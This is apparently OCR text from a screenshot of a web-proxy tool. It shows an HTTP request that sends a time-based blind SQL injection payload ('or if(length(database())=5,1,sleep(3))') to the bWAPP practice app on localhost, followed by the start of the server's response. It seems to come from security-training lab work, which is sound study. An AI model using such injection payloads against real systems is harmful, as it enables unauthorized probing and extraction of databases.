 1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:8000
Request
Raw Params Headers Hex
GET /sqli_15.php?title=1'+or+if(length(database())=5,1,sleep(3))--+&action=search HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/sqli_15.php
Cookie: security_level=0; PHPSESSID=96d3g9hc5g9jopkc1a5sh531m4
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 12 May 2021 02:21:35 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 12957
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<!--<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Architects+Daughter">-->
<link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css" media="screen" />
<link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
<!--<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>-->
<script src="js/html5.js"></script>
<title>bWAPP - SQL Injection</title>
</head>
<body>
<header>
<h1>bWAPP</h1>
<h2>an extremely buggy web app !</h2>
</header>
? < + > Type a search term 0 ma